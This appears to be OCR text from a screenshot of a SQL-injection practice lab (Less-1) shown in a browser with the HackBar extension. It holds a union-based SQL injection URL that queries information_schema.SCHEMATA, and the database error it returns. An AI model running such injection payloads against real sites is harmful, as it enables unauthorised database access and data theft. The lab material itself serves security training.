 Welcome Dhakkan
Subquery returns more than 1 row
查看器 调试器 控制台 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://wuhash.ml/Less-1/?id=-1' union select 1,(SELECT schema_name from
information_schema.SCHEMATA),3 --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All